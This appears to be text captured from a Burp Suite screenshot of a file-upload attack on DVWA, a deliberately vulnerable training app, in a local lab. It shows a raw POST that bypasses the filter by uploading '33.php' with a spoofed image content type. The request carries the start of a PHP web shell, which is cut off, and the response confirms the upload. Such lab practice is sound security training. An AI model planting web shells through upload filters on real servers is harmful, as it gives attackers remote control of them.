 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.7
Content-Length: 1039
Cache-Control: max-age=0
Origin: http://192.168.0.7
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBQB1dYEbgM1eLhLb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.7/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=fhnjc908vl9fvl556qnr5n3u8u
Connection: close
------WebKitFormBoundaryBQB1dYEbgM1eLhLb
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryBQB1dYEbgM1eLhLb
Content-Disposition: form-data; name="uploaded"; filename="33.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/33.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
? < + > Type a search term